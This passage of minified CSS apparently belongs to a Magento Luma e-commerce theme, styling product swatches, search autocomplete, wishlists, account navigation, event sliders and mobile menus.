.corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 7.5px;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #00699d}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:20px 0}.swatch-opt-listing{margin-bottom:10px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:none;border:none}.my-credit-cards .action.delete:hover{background:none;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#006bb4;text-decoration:none}.my-credit-cards .action.delete:hover{color:#006bb4;text-decoration:underline}.my-credit-cards .action.delete:active{color:#ff5501;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:none;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline;margin-right:20px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:none;border:none}.my-credit-cards-popup .action.secondary:hover{background:none;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#006bb4;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#006bb4;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#ff5501;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:none;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#757575;content:'\e615';font-family:'luma-icons';margin:0 10px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#333}.block-search .label:active:before{color:#333}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #ccc;clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul:not(:empty){background:#fff;border:1px solid #c2c2c2;border-top:0}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:5px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error[generated]{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:none;border:0;padding-top:6px;position:absolute;right:0;top:0}.search-terms{line-height:2em}.search-terms>li{display:inline-block;margin-right:10px}.search.found{margin-bottom:10px}.block-collapsible-nav .content{background:#f5f5f5;padding:15px 0}.block-collapsible-nav .item{margin:3px 0 0}.block-collapsible-nav .item:first-child{margin-top:0}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{border-left:3px solid transparent;color:#575757;display:block;padding:5px 18px 5px 15px}.block-collapsible-nav .item a{text-decoration:none}.block-collapsible-nav .item a:hover{background:#e8e8e8}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current>strong{border-color:#ff5501;color:#000;font-weight:600}.block-collapsible-nav .item.current a{border-color:#ff5501}.block-collapsible-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}body{background-color:#fff}.ie9 .page-wrapper{background-color:#fff;min-height:0}.page-header{border-bottom:1px solid #ccc;margin-bottom:20px}.page-header .panel.wrapper{background-color:#6e716e;color:#fff}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;font-size:0;margin-left:auto;margin-right:20px}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li>a{color:#fff;text-decoration:none}.header.panel>.header.links>li>a:visited{color:#fff;text-decoration:none}.header.panel>.header.links>li>a:hover{color:#fff;text-decoration:underline}.header.panel>.header.links>li>a:active{color:#fff;text-decoration:underline}.header.content{padding-top:10px;position:relative}.logo{float:left;margin:0 0 10px 40px;max-width:50%;position:relative;z-index:5}.logo img{display:block}.page-print .logo{display:inline-block;float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:30px}.action.skip:focus{background:#f0f0f0;padding:10px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#006bb4}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#006bb4}.message.global.noscript a:active,.message.global.cookie a:active{color:#ff5501}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:10px}.message.global.demo{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#006bb4}.message.global.demo a:hover{color:#006bb4}.message.global.demo a:active{color:#ff5501}.page-footer{margin-top:25px}.footer.content{border-top:1px solid #cecece;padding-top:20px}.footer.content .links>li{background:#f4f4f4;font-size:1.6rem;border-top:1px solid #cecece;margin:0 -15px;padding:0 15px}.footer.content .links a,.footer.content .links strong{display:block;padding:10px 0}.footer.content .links strong{color:#a6a6a6;font-weight:normal}.footer.content .links a{color:#575757;text-decoration:none}.footer.content .links a:visited{color:#575757;text-decoration:none}.footer.content .links a:hover{color:#333;text-decoration:underline}.footer.content .links a:active{color:#333;text-decoration:underline}.copyright{background-color:#6e716e;color:#fff;display:block;padding:10px;text-align:center}.page-header .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .switcher .options:before,.page-footer .switcher .options:before,.page-header .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-header .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{color:#333;text-decoration:none;display:block;padding:8px}.page-header .switcher .options ul.dropdown a:visited,.page-footer .switcher .options ul.dropdown a:visited{color:#333;text-decoration:none}.page-header .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{color:#333;text-decoration:none}.page-header .switcher .options ul.dropdown a:active,.page-footer .switcher .options ul.dropdown a:active{color:#333;text-decoration:none}.page-header .switcher strong,.page-footer .switcher strong{font-weight:400}.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child){margin-bottom:40px}.widget{clear:both}.page-header .widget.block,.page-footer .widget.block{margin:20px 0}.page-header .links .widget.block,.page-footer .links .widget.block{margin:0}.ui-datepicker td{padding:0}.ui-tooltip{background:#fff;border:1px solid #bbb;padding:10px}.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e600'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #ccc}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #ccc}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #ccc}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:10px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:10px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:10px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:10px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.link.wishlist .counter{color:#7d7d7d;white-space:nowrap}.link.wishlist .counter:before{content:'('}.link.wishlist .counter:after{content:')'}.block-wishlist .product-item-name{margin-right:25px}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:10px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:10px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:20px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:inherit;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:20px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:10px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:none;border:none}.sidebar .block-addbysku .action.remove:hover{background:none;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:20px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.block.widget .products-grid .product-item:nth-child(2n + 1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 10px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:10px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:20px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:20px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:20px}.block-cms-hierarchy-link-inline.widget{margin:0}@media only screen and (max-width:769px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media only screen and (max-width:768px){.abs-button-responsive-smaller,.product-info-main .box-tocart .actions .action.tocart{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-bottom:1px solid #ccc;border-top:1px solid #ccc;cursor:pointer;margin-bottom:0;padding:10px 40px 10px 15px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:10px;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after,.block-collapsible-nav .title.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.account .toolbar .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages{float:none;margin-bottom:25px}.abs-shopping-cart-items-mobile .actions,.cart-container .form-cart .actions{text-align:center}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.continue,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.continue,.cart-container .form-cart .action.clear{margin:0 auto 10px}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.clear{display:block}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top-mobile:before,.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top-mobile:before,.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:15px;padding-right:15px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.navigation{padding:0}.navigation .parent .level-top{display:block;text-decoration:none;position:relative}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;width:calc(100% - 54px)}.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:5px}.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .switcher-trigger strong{display:block;text-decoration:none;position:relative}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:10px 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:700;padding:.8rem 15px}.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:.8rem 15px}.nav-sections .header.links .header.links{border:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,0.7);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:#e3e3e3;border:solid #d7d7d7;border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:transparent;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:25px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:#f0f0f0;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation 